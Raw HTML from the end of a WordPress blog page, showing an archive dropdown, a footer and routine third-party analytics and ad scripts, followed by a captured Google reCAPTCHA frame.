	<option value='https://www.itslife.in/2010/12'> December 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/11'> November 2010 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2010/10'> October 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/09'> September 2010 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2010/08'> August 2010 &nbsp;(17)</option>
	<option value='https://www.itslife.in/2010/07'> July 2010 &nbsp;(12)</option>
	<option value='https://www.itslife.in/2010/06'> June 2010 &nbsp;(19)</option>
	<option value='https://www.itslife.in/2010/05'> May 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/04'> April 2010 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2010/03'> March 2010 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2010/02'> February 2010 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2010/01'> January 2010 &nbsp;(15)</option>
	<option value='https://www.itslife.in/2009/12'> December 2009 &nbsp;(32)</option>
	<option value='https://www.itslife.in/2009/11'> November 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2009/10'> October 2009 &nbsp;(24)</option>
	<option value='https://www.itslife.in/2009/09'> September 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/08'> August 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/07'> July 2009 &nbsp;(21)</option>
	<option value='https://www.itslife.in/2009/06'> June 2009 &nbsp;(22)</option>
	<option value='https://www.itslife.in/2009/05'> May 2009 &nbsp;(20)</option>
	<option value='https://www.itslife.in/2009/04'> April 2009 &nbsp;(23)</option>
	<option value='https://www.itslife.in/2009/03'> March 2009 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2009/02'> February 2009 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2009/01'> January 2009 &nbsp;(29)</option>
	<option value='https://www.itslife.in/2008/12'> December 2008 &nbsp;(46)</option>
	<option value='https://www.itslife.in/2008/11'> November 2008 &nbsp;(27)</option>
	<option value='https://www.itslife.in/2008/10'> October 2008 &nbsp;(18)</option>
	<option value='https://www.itslife.in/2008/09'> September 2008 &nbsp;(25)</option>
	<option value='https://www.itslife.in/2008/08'> August 2008 &nbsp;(6)</option>
	<option value='https://www.itslife.in/2008/07'> July 2008 &nbsp;(7)</option>
	<option value='https://www.itslife.in/2008/06'> June 2008 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2008/05'> May 2008 &nbsp;(3)</option>
	<option value='https://www.itslife.in/2008/04'> April 2008 &nbsp;(14)</option>
	<option value='https://www.itslife.in/2008/03'> March 2008 &nbsp;(8)</option>
	<option value='https://www.itslife.in/2008/02'> February 2008 &nbsp;(16)</option>
	<option value='https://www.itslife.in/2008/01'> January 2008 &nbsp;(31)</option>
	<option value='https://www.itslife.in/2007/12'> December 2007 &nbsp;(2)</option>
	<option value='https://www.itslife.in/2007/10'> October 2007 &nbsp;(49)</option>
	<option value='https://www.itslife.in/2007/09'> September 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/07'> July 2007 &nbsp;(26)</option>
	<option value='https://www.itslife.in/2007/06'> June 2007 &nbsp;(56)</option>
	<option value='https://www.itslife.in/2007/05'> May 2007 &nbsp;(28)</option>
	<option value='https://www.itslife.in/2006/07'> July 2006 &nbsp;(1)</option>
	<option value='https://www.itslife.in/2005/08'> August 2005 &nbsp;(1)</option>

		</select>

<script type="text/javascript">
/* <![CDATA[ */
(function() {
	var dropdown = document.getElementById( "archives-dropdown-2" );
	function onSelectChange() {
		if ( dropdown.options[ dropdown.selectedIndex ].value !== '' ) {
			document.location.href = this.options[ this.selectedIndex ].value;
		}
	}
	dropdown.onchange = onSelectChange;
})();
/* ]]> */
</script>
			</div></section>
</aside></div></div><footer class="site-footer"><div class="wrap"><div><a href="/">Copyright © 2026 itslife.in. </a></div></div></footer></div><!-- ngg_resource_manager_marker --><script type='text/javascript' src='https://www.itslife.in/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
		<!-- Start of StatCounter Code -->
		<script>
			<!--
			var sc_project=4077763;
			var sc_security="417c5d1b";
						var scJsHost = (("https:" == document.location.protocol) ?
				"https://secure." : "http://www.");
			//-->
			
document.write("<sc"+"ript src='" +scJsHost +"statcounter.com/counter/counter.js'></"+"script>");		</script>
				<noscript><div class="statcounter"><a title="web analytics" href="https://statcounter.com/"><img class="statcounter" src="https://c.statcounter.com/4077763/0/417c5d1b/0/" alt="web analytics" /></a></div></noscript>
		<!-- End of StatCounter Code -->
		<script type="text/javascript">
disableSelection(document.body)
</script>
<!--Tynt Tracer Code-->
<script type="text/javascript" src="https://tcr.tynt.com/javascripts/Tracer.js?user=b1lEo8cemr3Rwtab7jrHtB"></script>
<!--Tynt Tracer Code-->

    <script type="text/javascript">
        var _mfq = _mfq || [];
        (function () {
        var mf = document.createElement("script"); mf.type = "text/javascript"; mf.async = true;
        mf.src = "//cdn.mouseflow.com/projects/291b4ead-3ec2-40fa-aeed-d04bcb780a60.js";
        document.getElementsByTagName("head")[0].appendChild(mf);
      })();
    </script>

<!-- ClickTale Bottom part -->
<div id="ClickTaleDiv" style="display: none;"></div>
<script type="text/javascript">
if(document.location.protocol!='https:')
  document.write(unescape("%3Cscript%20src='https://s.clicktale.net/WRe0.js'%20type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
if(typeof ClickTale=='function') ClickTale(6619,0.0112,"www08");
</script>
<!-- ClickTale end of Bottom part -->
<!-- Clicky Tracking Code -->
<a title="Google Analytics Alternative" href="https://clicky.com/100839090"><img alt="Google Analytics Alternative" src="//static.getclicky.com/media/links/badge.gif" border="0" /></a>
<script type="text/javascript">
var clicky_site_ids = clicky_site_ids || [];
clicky_site_ids.push(100839090);
(function() {
  var s = document.createElement('script');
  s.type = 'text/javascript';
  s.async = true;
  s.src = '//static.getclicky.com/js';
  ( document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0] ).appendChild( s );
})();
</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100839090ns.gif" /></p></noscript>
<!-- Clicky Tracking Code -->

<!-- afp footer code starts here --><script type="text/javascript">    var adgf_p1="746";    var adgf_p2="flag~custom_params_demographic";    var adgf_p3="0";    var adgf_p4="";    var adgf_p5="";    var adgFtSc=document.createElement("script"); adgFtSc.id="adg_pixel_footer_script"; document.body.appendChild(adgFtSc);    adgFtSc.async=true;    var adgScParam="p1="+adgf_p1+"&p2="+adgf_p2+"&p3="+adgf_p3+"&p4="+adgf_p4+"&p5="+adgf_p5; adgFtSc.src="//adgebra.co.in/afpf/afpf.js?"+adgScParam;</script><noscript> <iframe id='adg_footer_pixel_script' src="//adgebra.co.in/afpf/afpf?p1=746&p2=0&p3=1&p4=&p5=" width="0" height="0" frameBorder="0" scrolling="no" marginheight="0" marginwidth="0"></iframe></noscript> <!-- afp footer code ends here --><style type="text/css" media="screen"> #simple-social-icons-2 ul li a, #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #999999 !important; border-radius: 3px; color: #ffffff !important; border: 0px #ffffff solid !important; font-size: 25px; padding: 13px; }  #simple-social-icons-2 ul li a:hover, #simple-social-icons-2 ul li a:focus { background-color: #666666 !important; border-color: #ffffff !important; color: #ffffff !important; }  #simple-social-icons-2 ul li a:focus { outline: 1px dotted #666666 !important; }</style></body></html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Sbd8ZudFiKtuDBj3wPhgqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768900571488');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>